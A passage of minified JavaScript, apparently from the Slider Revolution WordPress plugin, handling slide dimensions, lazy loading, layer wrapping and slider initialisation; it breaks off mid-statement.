D[t].currentRowsHeight=D[t].rowHeights.cur,D[t].caches.moduleWidth=D[t].width=D[t].module.width,D[t].caches.moduleHeight=D[t].height=D[t].module.height,D[t].caches.canWidth=D[t].conw=D[t].canv.width,D[t].caches.canHeight=D[t].conh=D[t].canv.height,D[t].bw=D[t].CM.w,D[t].bh=D[t].CM.h,D[t].caches.outNavDimsLeft=D[t].outNavDims.left,window.requestAnimationFrame(function(){D[t].redraw.forcer&&tpGS.gsap.set(D[t].forcer,{height:D[t].forcerHeight}),D[t].redraw.c&&tpGS.gsap.set(D[t].c,D[t].drawUpdates.c),D[t].redraw.cpar&&tpGS.gsap.set(D[t].cpar,D[t].drawUpdates.cpar),D[t].redraw.modalcanvas&&D[t]!==C&&(D[t].modal!==C&&D[t].modal.c!==C&&tpGS.gsap.set(D[t].modal.c,{width:D[t].canv.width}),D[t].canvas!==C)&&tpGS.gsap.set(D[t].canvas,{width:D[t].canv.width}),D[t].redraw.maxHeightOld&&(D[t].slides[r].style.maxHeight=D[t].currentSlideHeight!==D[t].canv.height?D[t].currentSlideHeight+"px":"none"),D[t].redraw.slayers&&tpGS.gsap.set(D[t].slayers,{left:D[t].outNavDims.left}),D[t].redraw.modulewrap&&tpGS.gsap.set(D[t].modal.c.find("rs-module-wrap"),D[t].modal.calibration),!0!==D[t].navigation.initialised&&"prepared"===e&&("hero"!==D[t].sliderType&&D.createNavigation&&D[t].navigation.use&&!0!==D[t].navigation.createNavigationDone&&D.createNavigation(t),D.resizeThumbsTabs)&&D.resizeThumbsTabs&&D[t].navigation.use&&D.resizeThumbsTabs(t),D[t].rebuildProgressBar&&_(t),D.putRowsInPosition(t),D[t].redraw={}}),D[t].inviewport&&(D[t].heightInLayers!==C&&D[t].module.height!==D[t].heightInLayers||D[t].widthInLayers!==C&&D[t].module.width!==D[t].widthInLayers));return"ignore"!==e&&s&&(D[t].heightInLayers=C,D[t].widthInLayers=C,"carousel"!==D[t].sliderType&&(D[t].pr_next_key!==C?D.animateTheLayers({slide:D[t].pr_next_key,id:t,mode:"rebuild",caller:"swapSlideProgress_1"}):D[t].pr_processing_key!==C?D.animateTheLayers({slide:D[t].pr_processing_key,id:t,mode:"rebuild",caller:"swapSlideProgress_2"}):D[t].pr_active_key!==C&&D.animateTheLayers({slide:D[t].pr_active_key,id:t,mode:"rebuild",caller:"swapSlideProgress_3"})),n=!0),n&&"ignore"!==e&&D.requestLayerUpdates(t,"enterstage"),D[t].module.height!==D[t].module.lastHeight&&(D[t].module.lastHeight=D[t].module.height,window.requestAnimationFrame(function(){window.innerHeight!==screen.height&&Math.round(window.innerHeight*window.devicePixelRatio)!==screen.height&&G(t,C,!1)})),tpGS.gsap.delayedCall(.1,function(){D[t].lastScrollBarWidth!==D.scrollBarWidth?(D.updateDims(t,"ignore"),G(t)):D.isModalOpen||D.scrollBarWidth===window.innerWidth-document.documentElement.clientWidth||D.rAfScrollbar===C&&(D.rAfScrollbar=requestAnimationFrame(function(){D.rAfScrollbar=C,D.getWindowDimension(t,!1)}))}),n},putMiddleZoneInPosition:function(e,t){D[e].middleZones==C||D[e].middleZones[t]==C||D[e].rowMiddleHeights==C||D[e].rowMiddleHeights[t]==C||D[e].caches.middleHeights[t]===D[e].rowMiddleHeights[t]&&D[e].caches.lastModuleHeight===D[e].module.height||(tpGS.gsap.set(D[e].middleZones[t],{top:Math.round(D[e].module.height/2-D[e].rowMiddleHeights[t]/2)}),D[e].caches.middleHeights[t]=D[e].rowMiddleHeights[t])},putRowsInPosition:function(e){var t=D[e].activeRSSlide||0,i=D[e].pr_processing_key;D.putMiddleZoneInPosition(e,t),t!==i&&i!==C&&D.putMiddleZoneInPosition(e,i),D[e].smiddleZones==C||D[e].rowMiddleHeights==C||D[e].rowMiddleHeights.static==C||D[e].caches.middleHeights.static===D[e].rowMiddleHeights.static&&D[e].caches.lastModuleHeight===D[e].module.height||(tpGS.gsap.set(D[e].smiddleZones[0],{top:Math.round(D[e].module.height/2-D[e].rowMiddleHeights.static/2)}),D[e].caches.middleHeights.static=D[e].rowMiddleHeights.static),D[e].caches.lastModuleHeight=D[e].module.height},getSlideIndex:function(e,t){var i,a=!1;for(i in D[e].slides){if(!D[e].slides.hasOwnProperty(i)||!1!==a)continue;a=D.gA(D[e].slides[i],"key")===t?i:a}return!1===a?0:a},loadUpcomingContent:function(e){var t,i,a,r;"smart"==D[e].lazyType&&(t=[],a=(i=parseInt(D.getSlideIndex(e,D.gA(D[e].pr_next_slide[0],"key")),0))-1<0?D[e].realslideamount-1:i-1,r=i+1==D[e].realslideamount?0:i+1,a!==i&&t.push(D[e].slides[a]),r!==i&&t.push(D[e].slides[r]),0<t.length)&&(D.loadImages(t,e,2),D.waitForCurrentImages(t,e,function(){}))},lazyLoadAllSlides:function(e){if("all"==D[e].lazyType&&!0!==D[e].lazyLoad_AllDone&&(D[e].viewPort.enable&&D[e].inviewport||!D[e].viewPort.enable)){for(var t in D[e].slides)D[e].slides.hasOwnProperty(t)&&(D.loadImages(D[e].slides[t],e,t),D.waitForCurrentImages(D[e].slides[t],e,function(){}));D[e].lazyLoad_AllDone=!0}},getFullscreenOffsets:function(e){var t=0;if(D[e].fullScreenOffsetContainer!=C){var i,a=(""+D[e].fullScreenOffsetContainer).split(",");for(i in a)a.hasOwnProperty(i)&&(t+=T(a[i]).outerHeight(!0)||0)}return D[e].fullScreenOffset!=C&&(!D.isNumeric(D[e].fullScreenOffset)&&1<D[e].fullScreenOffset.split("%").length?t+=D.getWinH(e)*parseInt(D[e].fullScreenOffset,0)/100:D.isNumeric(parseInt(D[e].fullScreenOffset,0))&&(t+=parseInt(D[e].fullScreenOffset,0)||0)),D[e].fullScreenOffsetResult=t},unToggleState:function(e){if(e!==C)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.remove("rs-tc-active")}catch(e){}},toggleState:function(e){if(e!==C)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.add("rs-tc-active")}catch(e){}},swaptoggleState:function(e){if(e!=C&&0<e.length)for(var t=0;t<e.length;t++){var i=document.getElementById(e[t]);if(D.gA(i,"toggletimestamp")!==C&&(new Date).getTime()-D.gA(i,"toggletimestamp")<250)return;D.sA(i,"toggletimestamp",(new Date).getTime()),null!==i&&(0<=i.className.indexOf("rs-tc-active")?i.classList.remove("rs-tc-active"):i.classList.add("rs-tc-active"))}},lastToggleState:function(e){if(e!==C)for(var t=0;t<e.length;t++)var i=document.getElementById(e[t]),a=!0===a||null!==i&&0<=i.className.indexOf("rs-tc-active")||a;return a},revCheckIDS:function(e,t){var i,a,r;return D.gA(t,"idcheck")===C&&(i=t.id,(r=-1)!==(a=T.inArray(t.id,window.RSANYID))&&(r=T.inArray(t.id,D[e].anyid),window.RSANYID_sliderID[a]===e&&-1===r||(t.id=t.id+"_"+Math.round(9999*Math.random()),console.log("Warning - ID:"+i+" exists already. New Runtime ID:"+t.id),a=r=-1)),-1===r&&D[e].anyid.push(t.id),-1===a)&&(window.RSANYID.push(t.id),window.RSANYID_sliderID.push(e)),D.sA(t,"idcheck",!0),t.id},buildSpinner:function(e,t,i,a){if("off"!==t){a=a===C?"":a,i=i===C?"#ffffff":i;var r=parseInt(t.replace("spinner",""),10);if(isNaN(r)||r<6)var o='style="background-color:'+i+'"',s=a===C||3!==r&&4!=r?"":o,o=T("<rs-loader "+(a===C||1!==r&&2!=r?"":o)+' class="'+t+" "+a+'"><div '+s+' class="dot1"></div><div '+s+' class="dot2"></div><div '+s+' class="bounce1"></div><div '+s+' class="bounce2"></div><div '+s+' class="bounce3"></div></rs-loader>');else{for(var n,l='<div class="rs-spinner-inner"',d=(7===r?(-1!==i.search("#")?(n=i.replace("#",""),n="rgba("+parseInt(n.substring(0,2),16)+", "+parseInt(n.substring(2,4),16)+", "+parseInt(n.substring(4,6),16)+", "):-1!==i.search("rgb")&&2<(n=i.substring(i.indexOf("(")+1,i.lastIndexOf(")")).split(",")).length&&(n="rgba("+n[0].trim()+", "+n[1].trim()+", "+n[2].trim()+", "),n&&"string"==typeof n&&(l+=' style="border-top-color: '+n+"0.65); border-bottom-color: "+n+"0.15); border-left-color: "+n+"0.65); border-right-color: "+n+'0.15)"')):12===r&&(l+=' style="background:'+i+'"'),l+=">",[10,0,4,2,5,9,0,4,4,2][r-6]),c=0;c<d;c++)0<c&&(l+=" "),l+='<span style="background:'+i+'"></span>';o=T('<rs-loader class="'+t+" "+a+'">'+(l+="</div>")+"</div></rs-loader>")}return o}},addStaticLayerTo:function(e,t,i){var a;D[e].slayers.length<2?((a=document.createElement("rs-static-layers")).className="rs-stl-"+t,a.appendChild(i[0]),D[e].c[0].appendChild(a),D[e].slayers.push(a)):D[e].slayers[1].appendChild(i[0])}}),function(){return D.isIE11()?function(e,t){return e.querySelectorAll(t)}:function(e,t){return e.getElementsByTagName(t)}}),n=function(e){D[e].responsiveLevels=D.revToResp(D[e].responsiveLevels,D[e].rle),D[e].visibilityLevels=D.revToResp(D[e].visibilityLevels,D[e].rle),D[e].responsiveLevels[0]=9999,D[e].rle=D[e].responsiveLevels.length||1,D[e].gridwidth=D.revToResp(D[e].gridwidth,D[e].rle),D[e].gridheight=D.revToResp(D[e].gridheight,D[e].rle),D[e].editorheight!==C&&(D[e].editorheight=D.revToResp(D[e].editorheight,D[e].rle)),D.updateDims(e)},I=function(e,i){var a=[];return T.each(e,function(e,t){e!=i&&a.push(t)}),a},l=function(e,t,i){D[i].c.find(e).each(function(){var e=T(this);e.data("key")===t&&e.remove()})},d=function(e,t){if(D["rsfont_"+e]==C&&(D["rsfont_"+e]=document.createElement("span"),D["rsfont_"+e].innerHTML=Array(100).join("wi"),D["rsfont_"+e].style.cssText=["position:absolute","width:auto","font-size:128px","left:-99999px"].join(" !important;"),D["rsfont_"+e].style.fontFamily=e,document.body.appendChild(D["rsfont_"+e])),t===C)return D["rsfont_"+e].clientWidth;document.body.removeChild(D["rsfont_"+e])},c=function(e,t){var i=0;return e.find(t).each(function(){var e=T(this);!e.hasClass("tp-forcenotvisible")&&i<e.outerWidth()&&(i=e.outerWidth())}),i},p=function(e){if(e===C||D[e]===C||D[e].c===C)return!1;if(D[e].cpar!==C&&D[e].cpar.data("aimg")!=C&&("enabled"==D[e].cpar.data("aie8")&&D.isIE(8)||"enabled"==D[e].cpar.data("amobile")&&D.ISM))D[e].c.html('<img class="tp-slider-alternative-image" src="'+D[e].cpar.data("aimg")+'">');else{window._rs_firefox13=!1,window._rs_firefox=D.isFirefox(),window._rs_ie=window._rs_ie===C?!T.support.opacity:window._rs_ie,window._rs_ie9=window._rs_ie9===C?9==document.documentMode:window._rs_ie9;var t,i=T.fn.jquery.split("."),a=parseFloat(i[0]),r=parseFloat(i[1]),o=(1==a&&r<7&&D[e].c.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+i+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),1<a&&(window._rs_ie=!1),D[e].realslideamount=D[e].slideamount=0,D.getByTag(D[e].canvas[0],"RS-SLIDE")),s=[];for(t in D[e].notInNav=[],D[e].slides=[],o)o.hasOwnProperty(t)&&("on"==D.gA(o[t],"hsom")&&D.ISM?s.push(o[t]):(D.gA(o[t],"invisible")||1==D.gA(o[t],"invisible")?D[e].notInNav.push(o[t]):(D[e].slides.push(o[t]),D[e].slideamount++),D[e].realslideamount++,D.sA(o[t],"originalindex",D[e].realslideamount),D.sA(o[t],"origindex",D[e].realslideamount-1)));for(t in s)s.hasOwnProperty(t)&&s[t].remove();for(t in D[e].notInNav)D[e].notInNav.hasOwnProperty(t)&&(D.sA(D[e].notInNav[t],"not_in_nav",!0),D[e].canvas[0].appendChild(D[e].notInNav[t]));D[e].canvas.css({visibility:"visible"}),D[e].slayers=D[e].c.find("rs-static-layers"),D[e].slayers[0]&&D[e].slayers.className&&-1!==D[e].slayers[0].className.indexOf("rs-stl-visible")&&D[e].c.addClass("rs-stl-visible"),0<D[e].slayers.length&&D.sA(D[e].slayers[0],"key","staticlayers"),!0===D[e].modal.useAsModal&&(D[e].cpar.wrap('<rs-modal id="'+D[e].c[0].id+'_modal"></rs-modal>'),D[e].modal.c=T(D.closestNode(D[e].cpar[0],"RS-MODAL")),D[e].modal.c.appendTo(T("body")),D[e].modal!==C)&&D[e].modal.alias!==C&&D.revModal(e,{mode:"init"}),1==D[e].waitForInit||1==D[e].modal.useAsModal?(D.RS_toInit!==C&&(D.RS_toInit[e]=!0),D[e].c.trigger("revolution.slide.waitingforinit"),D[e].waitingForInit=!0):(window.requestAnimationFrame(function(){g(e)}),D[e].initEnded=!0)}},B=function(e,t,i){return D.gA(e,"lazyload")!==C?D.gA(e,"lazyload"):D[i].lazyloaddata!==C&&0<D[i].lazyloaddata.length&&D.gA(e,D[i].lazyloaddata)!==C?D.gA(e,D[i].lazyloaddata):D.gA(e,"lazy-src")!==C?D.gA(e,"lazy-src"):D.gA(e,"lazy-wpfc-original-src")!==C?D.gA(e,"lazy-wpfc-original-src"):D.gA(e,"lazy")!==C?D.gA(e,"lazy"):t},g=function(t){if(D[t]!==C){(D[t].sliderisrunning=!0)!==D[t].noDetach&&D[t].c.detach();var e=D[t].canvas.find("rs-slide:first-child");if(D[t].shuffle){for(var i=D.gA(e[0],"firstanim"),a=0;a<D[t].slideamount;a++)D[t].canvas.find("rs-slide:eq("+Math.round(Math.random()*D[t].slideamount)+")").prependTo(D[t].canvas);D.sA(D[t].canvas.find("rs-slide:first-child")[0],"firstanim",i)}D[t].slides=D.getByTag(D[t].canvas[0],"RS-SLIDE"),D[t].thumbs=new Array(D[t].slides.length),D[t].slots=1,D[t].firststart=1,D[t].loadqueue=[];var r,o=D[t].syncload=0,s="carousel"===D[t].sliderType&&D[t].carousel.border_radius!==C?parseInt(D[t].carousel.border_radius,0):0;for(r in"carousel"!==D[t].sliderType&&tpGS.gsap.set(D[t].slides,{display:"none"}),"carousel"!==D[t].sliderType&&tpGS.gsap.set(e,{display:"block"}),D[t].slides)if(D[t].slides.hasOwnProperty(r)&&"length"!==r){var n=D[t].slides[r],l=D.getByTag(n,"IMG")[0],d=(D.gA(n,"key")===C&&D.sA(n,"key","rs-"+Math.round(999999*Math.random())),{params:Array(12),id:D.gA(n,"key"),src:D.gA(n,"thumb")!==C?D.gA(n,"thumb"):B(l,l!==C?l.src:C,t)});D.gA(n,"title")===C&&D.sA(n,"title",""),D.gA(n,"description")===C&&D.sA(n,"description",""),d.params[0]={from:RegExp("\\{\\{title\\}\\}","g"),to:D.gA(n,"title")},d.params[1]={from:RegExp("\\{\\{description\\}\\}","g"),to:D.gA(n,"description")};for(var c=1;c<=10;c++)D.gA(n,"p"+c)!==C?d.params[c+1]={from:RegExp("\\{\\{param"+c+"\\}\\}","g"),to:D.gA(n,"p"+c)}:d.params[c+1]={from:RegExp("\\{\\{param"+c+"\\}\\}","g"),to:""};if(D[t].thumbs[o]=T.extend({},!0,d),0<s&&tpGS.gsap.set(n,{borderRadius:s+"px"}),D.gA(n,"link")!=C||D.gA(n,"linktoslide")!==C){var l=D.gA(n,"link"),l=l!==C?l:"slide",p="slide"!=l?"no":D.gA(n,"linktoslide"),g=D.gA(n,"seoz"),u=D.gA(n,"tag");if(p!=C&&"no"!=p&&"next"!=p&&"prev"!=p)for(var h in D[t].slides)D[t].slides.hasOwnProperty(h)&&parseInt(D.gA(D[t].slides[h],"origindex"),0)+1==D.gA(n,"linktoslide")&&(p=D.gA(D[t].slides[h],"key"));"slide"==l||"a"!=u?T(n).prepend('<rs-layer class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===g?0:"front"===g?95:g!==C?parseInt(g,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide"'+("no"==p?"slide"==l||D.ISM?"":"  data-actions='o:click;a:simplelink;target:"+(D.gA(n,"target")||"_self")+";url:"+l+";'":"  data-actions='"+("scroll_under"===p?"o:click;a:scrollbelow;offset:100px;":"prev"===p?"o:click;a:jumptoslide;slide:prev;d:0.2;":"next"===p?"o:click;a:jumptoslide;slide:next;d:0.2;":"o:click;a:jumptoslide;slide:"+p+";d:0.2;")+"'")+" data-frame_1='e:power3.inOut;st:100;sp:100' data-frame_999='e:power3.inOut;o:0;st:w;sp:100'>"+(D.ISM?"<a "+("slide"!=l?("_blank"===D.gA(n,"target")?'rel="noopener" ':"")+'target="'+(D.gA(n,"target")||"_self")+'" href="'+l+'"':"")+"><span></span></a>":"")+"</rs-layer>"):T(n).prepend('<a class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===g?0:"front"===g?95:g!==C?parseInt(g,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide" href="'+l+'" target="'+(D.gA(n,"target")||"_self")+'" rel="noopener" data-frame_1="e:power3.inOut;st:100;sp:100" data-frame_999="e:power3.inOut;o:0;st:w;sp:100"><span></span></a>')}o++}if(D[t].simplifyAll&&(D.isIE(8)||D.iOSVersion())&&(D[t].c.find(".rs-layer").each(function(){var e=T(this);e.removeClass("customin customout").addClass("fadein fadeout"),e.data("splitin",""),e.data("speed",400)}),D[t].c.find("rs-slide").each(function(){var e=T(this);e.data("transition","fade"),e.data("masterspeed",500),e.data("slotamount",1),(e.find(".rev-slidebg")||e.find(">img").first()).data("panzoom",null)})),window._rs_desktop=window._rs_desktop===C?!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i):window._rs_desktop,D[t].autoHeight="fullscreen"==D[t].sliderLayout||D[t].autoHeight,"fullwidth"!=D[t].sliderLayout||D[t].autoHeight||"carousel"===D[t].sliderType&&"v"===D[t].carousel.orientation||D[t].c.css({maxHeight:D[t].gridheight[D[t].level]+"px"}),"auto"==D[t].sliderLayout||null!==D.closestNode(D[t].c[0],"RS-FULLWIDTH-WRAP")||"fullscreen"===D[t].sliderLayout&&1==D[t].disableForceFullWidth?D[t].topc=D[t].cpar:(i=D[t].cpar[0].style.marginTop,e=D[t].cpar[0].style.marginBottom,D[t].rsFullWidthWrapMarginBottom=parseInt(e,0),D[t].rsFullWidthWrap=D[t].topc=T('<rs-fullwidth-wrap id="'+D[t].c[0].id+'_forcefullwidth" style="'+(i=i===C||""===i?"":"margin-top:"+i+";")+(e=e===C||""===e?"":"margin-bottom:"+e+";")+'"></rs-fullwidth-wrap>'),D[t].forcer=T('<rs-fw-forcer style="height:'+(D[t].forcerHeight===C?D[t].cpar.height():D[t].forcerHeight)+'px"></rs-fw-forcer>'),D[t].topc.append(D[t].forcer),D[t].topc.insertBefore(D[t].cpar),D[t].cpar.detach(),D[t].cpar.css({marginTop:"0px",marginBottom:"0px",position:"absolute"}),D[t].cpar.prependTo(D[t].topc)),D[t].forceOverflow?D[t].topc[0].classList.add("rs-forceoverflow"):"3D"===D[t].parallax.type&&D[t].topc[0].classList.add("rs-parallax-hidden-of"),"carousel"===D[t].sliderType&&!0!==D[t].overflowHidden&&D[t].c.css({overflow:"visible"}),0!==D[t].maxHeight&&tpGS.gsap.set([D[t].cpar,D[t].c,D[t].topc],{maxHeight:D[t].maxHeight+"px"}),D[t].fixedOnTop&&tpGS.gsap.set(D[t].blockSpacing!==C&&D[t].blockSpacing.block!==C?D[t].blockSpacing.block:D[t].topc,{position:"fixed",top:"0px",left:"0px",pointerEvents:"none",zIndex:5e3}),D[t].shadow!==C&&0<D[t].shadow&&D[t].cpar.addClass("tp-shadow"+D[t].shadow).append('<div class="tp-shadowcover" style="background-color:'+D[t].cpar.css("backgroundColor")+";background-image:"+D[t].cpar.css("backgroundImage")+'"></div>'),D.updateDims(t,"prepared"),D.observeWraps===C&&(D.observeWraps=new D.wrapObserver.init(function(e,t){G(t,C,!0)})),!D[t].c.hasClass("revslider-initialised")){D[t].c[0].classList.add("revslider-initialised"),D[t].c[0].id=D[t].c[0].id===C?"revslider-"+Math.round(1e3*Math.random()+5):D[t].c[0].id,D.revCheckIDS(t,D[t].c[0]),D[t].origcd=parseInt(D[t].duration,0),D[t].scrolleffect._L=[],D[t].sbas=D[t].sbas===C?{}:D[t].sbas,D[t].layers=D[t].layers||{},D[t].sortedLayers=D[t].sortedLayers||{};var m,v=D[t].c[0].querySelectorAll("rs-layer, rs-row, rs-column, rs-group,  rs-bgvideo, .rs-layer");for(m in v)if(v.hasOwnProperty(m)){!D.ISM&&v[m].classList.contains("iospermaccwait")&&v[m].remove();var f,y,w=T(v[m]),b=w.data();if(b.startclasses=v[m].className,b.startclasses=b.startclasses===C||null===b.startclasses?"":b.startclasses,b.animationonscroll=!!D[t].sbtimeline.set&&D[t].sbtimeline.layers,b.animationonscroll=!0===b.animationonscroll||"true"==b.animationonscroll,b.filteronscroll=!!D[t].scrolleffect.set&&D[t].scrolleffect.layers,b.pxundermask=0<=b.startclasses.indexOf("rs-pxmask")&&"off"!==D[t].parallax.type&&0<=b.startclasses.indexOf("rs-pxl-"),b.noPevents=0<=b.startclasses.indexOf("rs-noevents"),b.sba)for(var c in f=b.sba.split(";"))f.hasOwnProperty(c)&&("t"==(y=f[c].split(":"))[0]&&(b.animationonscroll=y[1],"false"==y[1])&&(b.animOnScrollForceDisable=!0),"e"==y[0]&&(b.filteronscroll=y[1]),"so"==y[0])&&(b.scrollBasedOffset=parseInt(y[1])/1e3);if("true"!=b.animationonscroll&&1!=b.animationonscroll||(b.startclasses+=" rs-sba",w[0].className+=" rs-sba"),0<=b.startclasses.indexOf("rs-layer-static")&&D.handleStaticLayers&&D.handleStaticLayers(w,t),"RS-BGVIDEO"!==w[0].tagName){if(w[0].classList.add("rs-layer"),"column"===b.type&&(b.columnwidth="33.33%",b.verticalalign="top",b.column!==C))for(var _ in f=b.column.split(";"))f.hasOwnProperty(_)&&("w"===(y=f[_].split(":"))[0]&&(b.columnwidth=y[1]),"a"===y[0])&&(b.verticalalign=y[1]);if("group"===b.type&&(b.verticalalign="top",b.column!==C))for(var _ in f=b.column.split(";"))f.hasOwnProperty(_)&&"a"===(y=f[_].split(":"))[0]&&(b.verticalalign=y[1]);var S=0<=b.startclasses.indexOf("slidelink")?"z-index:"+b.zindex+";width:100% !important;height:100% !important;":"",x="column"!==b.type&&"group"!==b.type?"":b.verticalalign===C?" vertical-align:top;":" vertical-align:"+b.verticalalign+";",k="row"===b.type||"column"===b.type||"r"===b.pos?"position:relative;":"position:absolute;",O="",R="row"===b.type?"rs-row-wrap":"column"===b.type?"rs-column-wrap":"group"===b.type?"rs-group-wrap":"rs-layer-wrap",L="",I="";b.noPevents;"row"===b.type||"column"===b.type||"group"===b.type?(w[0].classList.remove("tp-resizeme"),"column"===b.type&&(b.width="auto",w[0].group="row",tpGS.gsap.set(w,{width:"auto"}),b.filteronscroll=!1)):(L="display:"+("inline-block"===w[0].style.display?"inline-block":"block")+";",null!==D.closestNode(w[0],"RS-COLUMN")?(w[0].group="column",b.filteronscroll=!1):null!==D.closestNode(w[0],"RS-GROUP-WRAP")&&(w[0].group="group",b.filteronscroll=!1)),b.wrpcls!==C&&(O=O+" "+b.wrpcls),b.wrpid!==C&&(I='id="'+b.wrpid+'"'),b.thFixed=b.wrpcls!==C&&b.wrpcls.includes("th-fixed")||b.startclasses!==C&&b.startclasses.includes("ddd_mousebox"),b.reqWrp={loop:!(1!=D[t].rtl&&!b.thFixed&&b.loop_0===C&&b.loop_999===C),level:{m:0,lp:0,p:0}},b.perspFix=window.isSafari11&&(b.btrans!==C&&b.btrans.includes("iosfx:p")||"carousel"===D[t].sliderType&&!v[m].classList.contains("rs-mtrap")),b.reqWrp.mask=!!(b.perspFix||b.reqWrp.loop||1==D[t].rtl||b.pxundermask||b.thFixed||b.btrans!==C||b.frame_hover!==C&&b.frame_hover.includes("m:t")||b.clip!==C||b.sba!==C||b.frame_0_sfx!==C||b.frame_1_sfx!==C||b.frame_999_sfx!==C||b.frame_0_mask!==C||b.frame_1_mask!==C||b.frame_2_mask!==C||b.frame_3_mask!==C||b.frame_4_mask!==C||b.frame_999_mask!==C),b.reqWrp.level.m=b.pxundermask?2:b.reqWrp.mask?1:0,b.reqWrp.level.lp=b.reqWrp.level.m+(b.reqWrp.loop?1:0),b.reqWrp.level.p=b.reqWrp.level.lp+1,b.perspFix&&(S+="transform:perspective(600px);"),w.wrap("<"+R+" "+I+' class="rs-parallax-wrap '+O+'" style="'+x+" "+S+k+L+';pointer-events:none">'+(b.reqWrp.loop?'<rs-loop-wrap style="'+S+k+L+'">':"")+(b.reqWrp.mask?'<rs-mask-wrap style="'+S+k+L+'">':"")+(b.pxundermask?"<rs-px-mask></rs-px-mask>":"")+(b.reqWrp.mask?"</rs-mask-wrap>":"")+(b.reqWrp.loop?"</rs-loop-wrap>":"")+"</"+R+">"),!0!==b.filteronscroll&&"true"!=b.filteronscroll||D[t].scrolleffect._L.push(w.parent()),w[0].id=w[0].id===C?"layer-"+Math.round(999999999*Math.random()):w[0].id,D.revCheckIDS(t,w[0]),D[t]._Lshortcuts[w[0].id]={p:P(w[0],b.reqWrp.level.p),lp:P(w[0],b.reqWrp.level.lp),m:P(w[0],b.reqWrp.level.m)},"column"!==b.type||""==w[0].style.background&&""===w[0].style.backgroundColor&&""===w[0].style.backgroundImage&&b.border===C?b.cbgexists=!1:(D[t]._Lshortcuts[w[0].id].p.append('<rs-cbg-mask-wrap><rs-column-bg id="'+w[0].id+'_rs_cbg"></rs-column-bg></rs-cbg-mask-wrap>'),b.cbgexists=!0),"text"===b.type&&0<D.getByTag(w[0],"IFRAME").length&&(D[t].slideHasIframe=!0,w[0].classList.add("rs-ii-o")),D[t].BUG_safari_clipPath&&"true"!=b.animationonscroll&&1!=b.animationonscroll&&w[0].classList.add("rs-pelock"),w[0].dataset.staticz!==C&&"row"!==b.type&&"row"!==w[0].group&&"column"!==w[0].group&&D.addStaticLayerTo(t,w[0].dataset.staticz,D[t]._Lshortcuts[w[0].id].p)}D.gA(w[0],"actions")&&D.checkActions&&D.checkActions(w,t,D[t]),!D.checkVideoApis||window.rs_addedvim&&window.rs_addedyt||D[t].youtubeapineeded&&D[t].vimeoapineeded||D.checkVideoApis(w,t)}D.checkActions&&D.checkActions(C,t),D[t].c[0].addEventListener("mousedown",function(){var e;!0!==D[t].onceClicked&&(D[t].onceClicked=!0)!==D[t].onceVideoPlayed&&D[t].activeRSSlide!==C&&D[t].slides!==C&&D[t].slides[D[t].activeRSSlide]!==C&&(e=T(D[t].slides[D[t].activeRSSlide]).find("rs-bgvideo"))!==C&&null!==e&&0<e.length&&D.playVideo(e,t)}),D[t].c[0].addEventListener("mouseenter",function(){D[t].c.trigger("tp-mouseenter"),D[t].overcontainer=!0},{passive:!0}),D[t].c[0].addEventListener("mouseover",function(){D[t].c.trigger("tp-mouseover"),D[t].overcontainer=!0},{passive:!0}),D[t].c[0].addEventListener("mouseleave",function(){D[t].c.trigger("tp-mouseleft"),D[t].overcontainer=!1},{passive:!0}),D[t].c.find(".rs-layer video").each(function(e){var t=T(this);t.removeClass("video-js vjs-default-skin"),t.attr("preload",""),t.css({display:"none"})}),D[t].rs_static_layer=D.getByTag(D[t].c[0],"RS-STATIC-LAYERS"),D.preLoadAudio&&0<D[t].rs_static_layer.length&&D.preLoadAudio(T(D[t].rs_static_layer),t,1),0<D[t].rs_static_layer.length&&(D.loadImages(D[t].rs_static_layer[0],t,0,!0),D.waitForCurrentImages(D[t].rs_static_layer[0],t,function(){D[t]!==C&&D[t].c.find("rs-static-layers img").each(function(){this.src=D.getLoadObj(t,D.gA(this,"src")!=C?D.gA(this,"src"):this.src).src})})),D[t].rowzones=[],D[t].rowzonesHeights=[],D[t].topZones=[],D[t].middleZones=[],D[t].bottomZones=[],D[t].rowMiddleHeights={};var M,i=D.deepLink(t,F("#")[0]),e=(i!==C&&(D[t].startWithSlide=i,D[t].deepLinkListener=!0,window.addEventListener("hashchange",function(){var e;!0!==D[t].ignoreDeeplinkChange&&(e=D.deepLink(t,F("#")[0]))!==C&&D.callingNewSlide(t,e,!0),D[t].ignoreDeeplinkChange=!1})),D[t].loader=D.buildSpinner(t,D[t].spinner,D[t].spinnerclr),D[t].loaderVisible=!0,D[t].c.append(D[t].loader),H(t),("off"!==D[t].parallax.type||D[t].scrolleffect.set||D[t].sbtimeline.set)&&D.checkForParallax&&D.checkForParallax(t),D[t].fallbacks.disableFocusListener||"true"==D[t].fallbacks.disableFocusListener||!0===D[t].fallbacks.disableFocusListener||(D[t].c.addClass("rev_redraw_on_blurfocus"),j()),D[t].viewPort);for(c in"on"===D[t].navigation.mouseScrollNavigation&&(e.enable=!0),D[t].slides)D[t].slides.hasOwnProperty(c)&&(M=T(D[t].slides[c]),D[t].rowzones[c]=[],D[t].rowzonesHeights[c]=[],D[t].topZones[c]=[],D[t].middleZones[c]=[],D[t].bottomZones[c]=[],M.find("rs-zone").each(function(){D[t].rowzones[c].push(T(this)),0<=this.className.indexOf("rev_row_zone_top")&&D[t].topZones[c].push(this),0<=this.className.indexOf("rev_row_zone_middle")&&(D[t].middleZones[c].push(this),this.dataset.middle="true"),0<=this.className.indexOf("rev_row_zone_bottom")&&D[t].bottomZones[c].push(this)}));D.lazyLoadAllSlides(t),D[t].srowzones=[],D[t].smiddleZones=[],D[t].slayers&&D[t].slayers.find("rs-zone").each(function(){D[t].srowzones.push(T(this)),0<=this.className.indexOf("rev_row_zone_middle")&&(D[t].smiddleZones.push(this),this.dataset.middle="true")}),"carousel"===D[t].sliderType&&tpGS.gsap.set(D[t].canvas,{scale:1,perspective:1200,transformStyle:"flat",opacity:0}),D[t].c.prependTo(D[t].cpar),T("body").data("rs-fullScreenMode",!1),window.addEventListener("f